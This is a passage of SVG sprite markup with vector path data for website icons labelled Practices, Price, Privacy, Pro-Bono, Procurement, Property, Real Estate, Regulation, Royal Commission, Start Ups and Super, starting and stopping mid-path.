1.027 0 0 0-.756-.724z" /><path fill="currentColor" d="M27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16a6.38 6.38 0 0 1-3.363-1.05c3.794-2.356 6.726-8.417 6.726-14.95 0-5.863-2.43-9.662-6.726-10.926 1.092-.33 2.224-.5 3.363-.503zm20.706 35.346c.365.197.593.584.59 1.004v1.63a1.344 1.344 0 0 1-1.142 1.356 164.574 164.574 0 0 1-20.154 1.806c-1.06 0-2.2-.038-3.363-.092 5.944-.274 12.823-1.148 16.791-1.712a1.344 1.344 0 0 0 1.144-1.356v-1.63a1.134 1.134 0 0 0-.59-1.005c-5.092-2.723-8.994-4.697-11.73-5.995a9.823 9.823 0 0 0 3.123-1.595c2.172.833 7.27 3.278 15.331 7.59z" opacity=".2" /><path fill="currentColor" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zM17.022 22.43C17.022 15.166 20.698 11 27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16-5.28 0-10.088-7.626-10.088-16zm31.385 26.553a1.344 1.344 0 0 1-1.144 1.356 164.574 164.574 0 0 1-20.153 1.805 164.574 164.574 0 0 1-20.154-1.806 1.344 1.344 0 0 1-1.143-1.355v-1.637c-.003-.42.224-.808.588-1.005 8.106-4.367 13.22-6.814 15.3-7.61a8.906 8.906 0 0 0 5.409 1.984 8.892 8.892 0 0 0 5.375-1.957c2.172.833 7.27 3.278 15.33 7.588.366.197.594.585.591 1.006v1.631zm10.417-24.868l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724zm-5.532 4.713l.628 3.867-3.271-1.819c-.953.53-.398.22-3.27 1.819.48-2.967.373-2.309.627-3.867l-2.745-2.83 3.784-.58 1.604-3.437 1.604 3.436 3.785.582c-1.373 1.413-1.704 1.754-2.746 2.829z" /></g></symbol><symbol viewBox="0 0 64 64" id="Practices"><g fill="none"><path fill="#FFF" d="M17 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6z" /><path fill="currentColor" d="M10 11h8v42h-8V11zm36 0h8v42h-8V11z" opacity=".2" /><path fill="currentColor" d="M17 9h-6a3 3 0 0 0-3 3v40a3 3 0 0 0 3 3h6a3 3 0 0 0 3-3V12a3 3 0 0 0-3-3zm1 43c0 .552-.448 1-1 1h-6c-.552 0-1-.448-1-1V12c0-.552.448-1 1-1h6c.552 0 1 .448 1 1v40zM35 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM53 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM15 15h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm0 6h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2z" /></g></symbol><symbol viewBox="0 0 64 64" id="Price"><g fill="none"><path fill="#FFF" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667z" /><path fill="currentColor" d="M27.793 36.384l5.194.476c.386.043.776-.022 1.127-.19.786.34-.63 1.114-.63 2.001a2.222 2.222 0 0 1-.183.864l-5.772-1.181-.01-.002a.975.975 0 0 1-.774-.61c-.132-.332-.08-.71.138-.992a.96.96 0 0 1 .91-.366zm25.264-3.366a1.54 1.54 0 0 1 1.225.345c.342.287.55.708.572 1.16.03.47-.143.931-.474 1.26L38.363 50.467a2.862 2.862 0 0 1-2.856.687l-16.274-5.78a.943.943 0 0 0-.753.05L16 46.692v-3.976l2.48-1.268a.943.943 0 0 1 .752-.05l16.275 5.78a2.862 2.862 0 0 0 2.856-.687l14.694-13.474z" opacity=".2" /><path fill="currentColor" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667zm-.996 4.031L37.71 49.72a2.847 2.847 0 0 1-2.839.683l-16.176-5.738a.938.938 0 0 0-.749.049l-2.464 1.259V32.55l6.72-1.717 9.207 3.136c1.044.354 1.651 1.466 1.398 2.561-.253 1.095-1.282 1.812-2.372 1.652l-3.232-.471a.955.955 0 0 0-.904.363 1.005 1.005 0 0 0-.137.984.97.97 0 0 0 .77.607l.009.001 9.594 1.961c.235.049.48.005.686-.122l14.42-8.871a1.557 1.557 0 0 1 1.585-.1c.508.26.842.776.875 1.356.03.467-.142.924-.471 1.25zM41.55 24.873h2.897v-3.947h-5.793c-1.067 0-1.931-.884-1.931-1.974v-3.947c0-1.09.864-1.974 1.93-1.974h1.932v-.987c0-.545.432-.987.965-.987.534 0 .966.442.966.987v.987h2.896c.534 0 .966.442.966.987a.976.976 0 0 1-.966.987h-6.758v3.947h5.793c1.066 0 1.93.884 1.93 1.974v3.947c0 1.09-.864 1.974-1.93 1.974h-1.931v.987a.976.976 0 0 1-.966.986.976.976 0 0 1-.965-.986v-.987h-2.897a.976.976 0 0 1-.965-.987c0-.545.432-.987.965-.987h3.862z" /></g></symbol><symbol viewBox="0 0 64 64" id="Privacy"><g fill="none"><path fill="#FFF" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9z" /><path fill="currentColor" d="M13.76 14.75h36.48v19.167H13.76V14.75zm40.32 29.708a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791z" opacity=".2" /><path fill="currentColor" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9zM36.378 53.083h-8.756l1.152-5.75h6.452l1.152 5.75zm17.702-8.625a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791zm0-6.708H9.92V11.875c0-.53.43-.958.96-.958h42.24c.53 0 .96.429.96.958V37.75zM35 24v-1.5a2.5 2.5 0 1 0-5 0V24a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1zm-4-1.5a1.5 1.5 0 1 1 3 0V24h-3v-1.5zm4 5.5h-5v-3h5v3z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pro-Bono"><g fill="none"><path fill="#FFF" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8z" /><path fill="currentColor" d="M10.654 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm-7.284-18.99v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-5.77 43.74V42.152c1.885.544 3.885.544 5.77 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21z" opacity=".2" /><path fill="currentColor" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8zm0 32.64c-4.78 0-8.655-3.868-8.655-8.64s3.875-8.64 8.654-8.64c4.78 0 8.654 3.868 8.654 8.64-.005 4.77-3.877 8.635-8.654 8.64zM10.653 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm11.404-1.92h-12.15l-.01.002a10.597 10.597 0 0 0-4.607-4.601l.002-.009V10.461A22.149 22.149 0 0 1 54.343 27.2zM35.654 10.13v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-7.692.331v12.131l.001.008a10.6 10.6 0 0 0-4.608 4.602l-.009-.002h-12.15a22.149 22.149 0 0 1 16.766-16.74v.001zM11.196 36.8h12.15l.01-.002a10.592 10.592 0 0 0 4.607 4.6l-.001.01v12.131A22.149 22.149 0 0 1 11.196 36.8zm18.689 17.07V42.152c1.884.544 3.884.544 5.769 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21zm7.692-.331V41.408l-.002-.01a10.597 10.597 0 0 0 4.608-4.6l.01.002h12.15a22.149 22.149 0 0 1-16.766 16.74v-.001z" /></g></symbol><symbol viewBox="0 0 64 64" id="Procurement"><title>Artboard 1</title><path d="M38.1 41.8a.73.73 0 0 1-.6.2H34v-3.5a1.42 1.42 0 0 1 .2-.6l14-13.9 3.8 3.8z" fill="currentColor" fill-opacity=".2" /><path d="M55 31a.94.94 0 0 1 1 1v16a3 3 0 0 1-3 3H11a3 3 0 0 1-3-3V16a3 3 0 0 1 3-3h40a1 1 0 0 1 0 2H11a.94.94 0 0 0-1 1v3h31a1 1 0 0 1 0 2H10v27a.94.94 0 0 0 1 1h42a.94.94 0 0 0 1-1V32a.94.94 0 0 1 1-1zm2.2-10.5a2.84 2.84 0 0 1 0 4L39.5 42.2a2.79 2.79 0 0 1-2 .8H18a4 4 0 0 1 0-8h6a2 2 0 0 0 0-4h-3a1 1 0 0 1 0-2h3a4 4 0 0 1 0 8h-6a2 2 0 0 0 0 4h14v-3.5a3 3 0 0 1 .8-2l17.7-17.7a2.84 2.84 0 0 1 4 0zM38.1 40.8l13.9-14-3.8-3.8-14 13.9a.73.73 0 0 0-.2.6V41h3.5a1.42 1.42 0 0 0 .6-.2zm17.7-17.7a.91.91 0 0 0 0-1.2l-2.7-2.7a.91.91 0 0 0-1.2 0l-2.4 2.4 3.8 3.8c.1 0 2.5-2.3 2.5-2.3z" fill="currentColor" /></symbol><symbol viewBox="0 0 64 64" id="Property"><g fill="none"><path fill="#FFF" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92z" /><path fill="currentColor" d="M10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-24.038 38.4V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307-9.6h7.693v9.6h-7.693v-9.6z" opacity=".2" /><path fill="currentColor" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92zM10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-18.27-4.8c.001-.53.432-.96.962-.96h11.539c.53 0 .96.43.961.96v18.97l-8.577 7.136A2.878 2.878 0 0 0 32 39.2v14.88h-3.846v-43.2zm-5.768 43.2V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307 0v-9.6h7.693v9.6h-7.693zm9.616 0v-9.6c0-1.06-.861-1.92-1.923-1.92h-7.693c-1.062 0-1.923.86-1.923 1.92v9.6h-3.846V39.2c0-.285.127-.555.346-.737l8.654-7.2a.963.963 0 0 1 1.23 0l8.655 7.2c.22.182.346.452.346.737v14.88h-3.846zM32.962 17.6a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846z" /></g></symbol><symbol viewBox="0 0 64 64" id="RealEstate"><g fill="none"><path fill="#FFF" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044z" /><path fill="currentColor" d="M49.511 16.348c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM28.88 43.479h6.24v10.434h-6.24V43.48z" opacity=".2" /><path fill="currentColor" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044zm-7.449-37.565c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM10.16 53.913v-20.87h10.4v20.87h-10.4zm18.72 0V43.478h6.24v10.435h-6.24zm8.32 0V43.478a2.083 2.083 0 0 0-2.08-2.087h-6.24c-1.149 0-2.08.935-2.08 2.087v10.435h-4.16V22.8l9.359-8.537H32l9.36 8.537v31.113H37.2zm6.24 0v-20.87h10.4v20.87h-10.4zm-31.2-14.608h4.16v2.087h-4.16v-2.087zm35.36 0v2.087h4.16v-2.087H47.6zm-13.52-14.61c.574 0 1.04.468 1.04 1.044 0 .576-.466 1.044-1.04 1.044h-4.16c-.574 0-1.04-.468-1.04-1.044 0-.576.466-1.043 1.04-1.043h4.16z" /></g></symbol><symbol viewBox="0 0 64 64" id="Regulation"><g fill="none"><path fill="#FFF" d="M47.735 5h-30.47A3.257 3.257 0 0 0 14 8.25v41.167a3.257 3.257 0 0 0 3.265 3.25h17.127l-.486 3.069c-.066.386.082.778.39 1.024a1.09 1.09 0 0 0 1.088.16l3.645-1.452 3.646 1.452a1.09 1.09 0 0 0 1.088-.16c.307-.246.456-.638.39-1.024l-.486-3.07h4.068A3.257 3.257 0 0 0 51 49.417V8.25A3.257 3.257 0 0 0 47.735 5z" /><path fill="currentColor" opacity=".2" d="M46.647 7.167h2.176V50.5h-2.176z" /><path fill="currentColor" d="M47.735 5A3.257 3.257 0 0 1 51 8.25v41.167a3.257 3.257 0 0 1-3.265 3.25h-4.068l.486 3.069c.066.386-.083.778-.39 1.024a1.09 1.09 0 0 1-1.088.16l-3.646-1.452-3.645 1.452a1.09 1.09 0 0 1-1.089-.16 1.078 1.078 0 0 1-.389-1.024l.486-3.07H17.265A3.257 3.257 0 0 1 14 49.417V8.25A3.257 3.257 0 0 1 17.265 5h30.47zM39.03 46.167a3.261 3.261 0 0 0 3.265-3.25 3.257 3.257 0 0 0-3.265-3.25 3.257 3.257 0 0 0-3.264 3.25 3.257 3.257 0 0 0 3.264 3.25zm.809 7.289l1.868.746-.976-6.165a5.014 5.014 0 0 1-3.401 0l-.976 6.165 1.868-.745.808-.322.809.321zm8.986-4.04V8.25c0-.598-.488-1.083-1.089-1.083h-30.47c-.601 0-1.089.485-1.089 1.083v41.167c0 .598.488 1.083 1.089 1.083h17.47l.578-3.646a5.4 5.4 0 0 1-1.345-5.945 5.44 5.44 0 0 1 5.061-3.427 5.44 5.44 0 0 1 5.062 3.427 5.4 5.4 0 0 1-1.345 5.945l.578 3.646h4.411c.601 0 1.089-.485 1.089-1.083zm-22.853-9.75c.6 0 1.088.486 1.088 1.084 0 .598-.487 1.083-1.088 1.083h-4.353a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h4.353zm17.411-26c.601 0 1.089.486 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h21.764zm0 8.667c.601 0 1.089.485 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.599.488-1.084 1.089-1.084h21.764zm0 8.667c.601 0 1.089.485 1.089 1.083 0 .599-.488 1.084-1.089 1.084H21.618a1.086 1.086 0 0 1-1.089-1.084c0-.598.488-1.083 1.089-1.083h21.764z" /></g></symbol><symbol viewBox="0 0 64 64" id="RoyalCommission"><g fill="none"><path fill="#FFF" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887z" /><path fill="currentColor" d="M13.8 34.182a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969zm37.4 0a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969z" opacity=".2" /><path fill="currentColor" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887zM13.8 34.182a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395H9.421c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969zm4.077-6.546c-.04-.117-.053-.238-.102-.353l-3.975-9.32-3.975 9.32c-.05.115-.062.236-.102.353h8.154zM51.2 17.964l-3.975 9.319c-.05.115-.062.236-.102.353h8.154c-.04-.117-.053-.238-.102-.353l-3.975-9.32zm0 16.218a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395h-8.758c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969z" /></g></symbol><symbol viewBox="0 0 64 64" id="StartUps"><g fill="none"><path fill="#FFF" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281z" /><path fill="currentColor" d="M18.2 36.364h11v17.454h-11V36.364zM57.728 22.05c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91z" opacity=".2" /><path fill="currentColor" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281zM18.2 53.819V36.363h11v17.454h-11zm35.2-1.092c0 .603-.492 1.091-1.1 1.091H31.4V36.364a2.191 2.191 0 0 0-2.2-2.182h-11c-1.215 0-2.2.977-2.2 2.182v17.454h-3.3c-.608 0-1.1-.488-1.1-1.09v-24.4a7.64 7.64 0 0 0 1.002.079 7.789 7.789 0 0 0 6.66-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.594 7.594 0 0 0 7.738 3.676v24.41zm4.328-30.677c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91zM45.7 49.455c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-6.6c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h6.6zm1.1-15.273H38c-1.215 0-2.2.977-2.2 2.182v8.727c0 1.205.985 2.182 2.2 2.182h8.8c1.215 0 2.2-.977 2.2-2.182v-8.727a2.191 2.191 0 0 0-2.2-2.182zm0 10.909H38v-8.727h8.8v8.727z" /></g></symbol><symbol viewBox="0 0 64 64" id="Super"><g fill="none"><path fill="#FFF" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417z" /><path fill="currentColor" d="M51.125 21.111H54.5V43.89c0 2.516-2.015 4.555-4.5 4.555H11.75v-3.416h39.375V21.11zm-2.25-7.972c.621 0 1.125.51 1.125 1.139V42.75c0 .629-.504 1.139-1.125 1.139H7.25c-.621 0-1.125-.51-1.125-1.139v-1.139h40.5c.621 0 1.125-.51 1.125-1.139V13.14h1.125z" opacity=".2" /><path fill="currentColor" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 